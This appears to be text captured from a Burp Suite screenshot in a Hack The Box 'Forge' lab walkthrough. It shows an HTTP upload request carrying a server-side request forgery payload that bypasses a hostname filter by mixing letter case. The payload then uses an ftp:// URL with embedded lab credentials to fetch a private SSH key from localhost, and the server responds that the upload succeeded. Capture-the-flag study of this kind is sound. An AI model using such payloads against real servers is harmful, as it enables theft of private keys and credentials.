 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://forge.htb/upload
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
0 Origin: http://forge.htb
1 DNT: 1
2 Connection: keep-alive
3 Upgrade-Insecure-Requests: 1
4 Sec-GPC: 1
5 Priority: u=0, i
6
7 url=http://adMin.ForGe.HtB/upload?u=ftp://user:heightofsecurity123!@127.1/.ssh/id_rsa&remote=1
Response
Pretty Raw Hex Render
</script>
19 <header>
20 <nav>
21 <h1 class="">
<a href="/">
Gallery
</a>
</h1>
22 <h1 class="align-right">
<a href="/upload">
Upload an image
</a>
</h1>
23 </nav>
24 </header>
25 <center>
26 <br>
<br>
27 <div id="content">
28 <h2 onclick="show_upload_local_file()">
29 Upload local file
30 </h2>
31 <h2 onclick="show_upload_remote_file()">
32 Upload from url
33 </h2>
34 <div id="form-div">
35
36 </div>
37 </div>
38 </center>
39 <br>
40 <br>
41 <h1>
42 <center>
43 <strong>
File uploaded successfully to the following url:
</strong>
44 </center>
45 </h1>
46 <h1>
47 <center>
48 <strong>
<a href="http://forge.htb/uploads/z9vlIJn61PP7Rho35kOY">
http://forge.htb/uploads/z9vlIJn61PP7Rho35kOY